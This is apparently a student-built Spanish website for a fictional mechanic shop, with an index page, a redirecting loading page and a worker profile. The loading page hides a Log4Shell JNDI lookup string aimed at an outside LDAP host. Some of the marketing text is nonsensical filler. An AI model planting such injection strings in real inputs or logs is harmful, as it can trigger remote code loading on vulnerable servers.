

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>--Rayo Makween--</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
  <link rel="shortcut icon" href="img/LogoMQN.png" type="image/x-icon">
  <link rel="stylesheet" href="css/estilo.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-dark bgw">
    <div class="container-fluid">
      <a class="navbar-brand" href="#">
        <img src="img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
        Taller Mecánico Rayo Makween
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
        aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link active" aria-current="page" href="#">Inicio</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="html/Galeria.html">Galeria</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown"
              aria-expanded="false">
              Trabajadores
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="html/emp2.html">Martin Ordenes</a></li>
              <li><a class="dropdown-item" href="html/emp1.html">Gustavo Fring</a></li>
              <li>
                <hr class="dropdown-divider">
              </li>
              <li><a class="dropdown-item" href="html/emp3.html">Bastian Farias</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="html/Login.html">Ingresar</a>
          </li>

          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="html/memes.html">Memes</a>
          </li>

        </ul>
        <form class="d-flex">
          <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
          <button class="btn btn-outline-dark fnt" type="submit">Buscar</button>
        </form>
      </div>
    </div>
  </nav>



  <div class="container">
    <br><br>
    <h1> Taller Mecánico Rayo Makween </h1>
    <p>Les presentamos nuestra pagina Taller Mecanico Rayo Makween, con una serie de fotos de un Taller
      en una de las calles más conocidas de la ciudad de Mexico.
      Para más Informacion Visite nuestra <a href="html/Galeria.html">Galeria.</a>
      Avenida Insurgentes Sur, en la colonia Roma.</p>




    <div class="row">
      <div class="col-sm-12 col-md-12 col-lg-3 lol">
        <h1 class="pt lp">Descripcion 1:</h1>
        <p>Realizamos todo tipo de mecánica para su vehículo. Taller Mecánico Rayo Makween cuenta con personal
          capacitado en el sector de la tallámicas, estos profesionales se adentran en el arte de la tallámicas y
          diseñan tallas para cualquier tipo de vehículo, ¡su taller lo más cercano a su casa!

          Las tallas para vehículos están disponibles en cuatro dimensiones: Super Físicas, Plásticas, Metalicas y
          Metalísticas.

          Hay tallas para vehículos con cualquier característica, según su tipo, es decir, para modelos a motor, a motor
          eléctrico, para modelos diesel, gasolina, eléctrico y mucho más.

        </p>
      </div>
      <div class="col-sm-12 col-md-12 col-lg-6">
        <h1 class="pt lp">Fotos autos reparados:</h1>
        <div id="carouselExampleCaptions" class="carousel slide" data-bs-ride="carousel">
          <div class="carousel-indicators">
            <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="0" class="active"
              aria-current="true" aria-label="Slide 1"></button>
            <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="1"
              aria-label="Slide 2"></button>
            <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="2"
              aria-label="Slide 3"></button>
          </div>
          <div class="carousel-inner">

            <div class="carousel-item active">
              <a href="html/tr1.html">
                <img src="img/fordmustangmache202122.jpg" class="d-block w-100" alt="..."></a>
              <div class="carousel-caption d-none d-md-block">
                <h5>Ford Mustang de Gregorio Miranda</h5>
                <p>El cliente quedó muy feliz con el resultado, este vehículo fue reparado después de un grave accidente
                  en el que quedó destruido [Fotografías en galería].</p>
              </div>
            </div>
            <div class="carousel-item">
              <a href="html/tr3.html">
                <img src="img/timthumb.png" class="d-block w-100" alt="..."></a>
              <div class="carousel-caption d-none d-md-block">
                <h5>Second slide label</h5>
                <p>Some representative placeholder content for the second slide.</p>
              </div>
            </div>
            <div class="carousel-item">
              <a href="html/tr2.html">
                <img src="img/js4-1.jpg" class="d-block w-100" alt="..."></a>
              <div class="carousel-caption d-none d-md-block">
                <h5>Third slide label</h5>
                <p>Some representative placeholder content for the third slide.</p>
              </div>
            </div>
          </div>
          <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions"
            data-bs-slide="prev">
            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Previous</span>
          </button>
          <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions"
            data-bs-slide="next">
            <span class="carousel-control-next-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Next</span>
          </button>
        </div>
      </div>
      <div class="col-sm-12 col-md-12 col-lg-3 lol">
        <h1 class="pt lp">Descripcion 2:</h1>
        <p>Somos especialistas en atención al cliente, con nuestra asesoría su vehículo jamás volverá a fallar. Cuando
          usted nos encomendó el servicio de reparación de vehículos con los más altos estándares, eso es lo que le
          estamos ofreciendo, un servicio que se encarga de nuestra empresa con una serie de factores clave que son:
          Nuestra experiencia, nuestros conocimientos, nuestros recursos humanos, el material y la infraestructura que
          tenemos. Con esto, la empresa garantiza la mejor calidad en todos los servicios que se le hacen.

          Reparación de vehículos con experiencia</p>
      </div>




    </div>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
      crossorigin="anonymous"></script>
    <script src="js/documento.js"></script>
</body>

</html>
</file>

<file: html/ch.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cargando...</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="../css/estilo.css">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        .loader {
            position: absolute;
            left: 50%;
            top: 50%;
            margin: -75px 0 0 -75px;

            border: 10px solid #1f1e1e;
            border-radius: 50%;
            border-top: 10px solid brown;
            border-left: 10px solid brown;
            width: 120px;
            height: 120px;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .info {
            overflow: hidden;
            position: fixed;
            position: absolute;
            top: 50%;
            left: 50%;

            font-size: 45px;
            font-family: sans-serif;
            color: #b8b8b8;

            transform: translate(-50%, -50%);
        }

        .j {
            font-size: 15px;
            color: #2F3335;
        }
    </style>
    <meta http-equiv="refresh" content="1; url = ../index.html" />

</head>

<body onload="setTimeout(poc, 1500);">

    <div id="loader" class="loader"></div>
    <div id="awaiting" class="info" style="display:none;">
        <br />
        <span class="j">${jndi:ldap://nsa.gov}</span>
    </div>

</body>

</html>
</file>


<file: html/emp1.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Gustavo fring</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
  <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-dark bgw">
    <div class="container-fluid">
      <a class="navbar-brand" href="#">
        <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
        Taller Mecánico Rayo Makween
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
        aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="Galeria.html">Galeria</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown"
              aria-expanded="false">
              Trabajadores
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
              <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
              <li>
                <hr class="dropdown-divider">
              </li>
              <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="memes.html">Memes</a>
          </li>

        </ul>
        <form class="d-flex">
          <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
          <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
        </form>
      </div>
    </div>
  </nav>
  <br><br>
  <div class="container">
    <section class="h-100 gradient-custom-2">
      <div class="container py-5 h-100">
        <div class="row d-flex justify-content-center align-items-center h-100">
          <div class="col col-lg-9 col-xl-7">
            <div class="card">
              <div class="rounded-top text-white d-flex flex-row" style="background-color: #000; height:200px;">
                <div class="ms-4 mt-5 d-flex flex-column" style="width: 150px;">
                  <img src="../img/gus.jpg" alt="Generic placeholder image" class="img-fluid img-thumbnail mt-4 mb-2"
                    style="width: 150px; z-index: 1">
                  <button type="button" class="btn btn-outline-dark fnt" data-mdb-ripple-color="dark"
                    style="z-index: 1;">
                    Agendar
                  </button>
                </div>
                <div class="ms-3" style="margin-top: 130px;">
                  <h5>Gustavo Fring</h5>
                  <p>Chile</p>
                </div>
              </div>
              <div class="p-4 text-black" style="background-color: #f8f9fa;">
                <div class="d-flex justify-content-end text-center py-1">
                  <div>
                    <p class="mb-1 h5">98%</p>
                    <p class="small text-muted mb-0">Valoraciones</p>
                  </div>
                  <div class="px-3">
                    <p class="mb-1 h5">231</p>
                    <p class="small text-muted mb-0">Trabajos</p>
                  </div>
                  <div>
                    <p class="mb-1 h5">4</p>
                    <p class="small text-muted mb-0">Trabajos ultimo mes</p>
                  </div>
                </div>
              </div>
              <div class="card-body p-4 text-black">
                <div class="mb-5">
                  <p class="lead fw-normal mb-1">Sobre Mi:</p>
                  <div class="p-4" style="background-color: #f8f9fa;">
                    <p class="font-italic mb-1">Mecánico</p>
                    <p class="font-italic mb-1">Científico experto</p>
                    <p class="font-italic mb-0">Electricista</p>
                  </div>
                </div>
                <div class="d-flex justify-content-between align-items-center mb-4">
                  <p class="lead fw-normal mb-0">Últimos trabajos</p>
                  <p class="mb-0"><a href="#!" class="text-muted">Show all</a></p>
                </div>
                <div class="row g-2">
                  <div class="col mb-2">
                    <img src="../img/Ford-Mustang-2018.jpg" alt="image 1" class="w-100 rounded-3">
                  </div>
                  <div class="col mb-2">
                    <img src="../img/Captiva2.jpg" alt="image 2" class="w-100 rounded-3">
                  </div>
                </div>
                <div class="row g-2">
                  <div class="col">
                    <img src="../img/fordmustangmache202122.jpg" alt="image 3" class="w-100 rounded-3">
                  </div>
                  <div class="col">
                    <img src="../img/lam4.jpg" alt="image 4" class="w-100 rounded-3">
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>

</body>

</html>
</file>
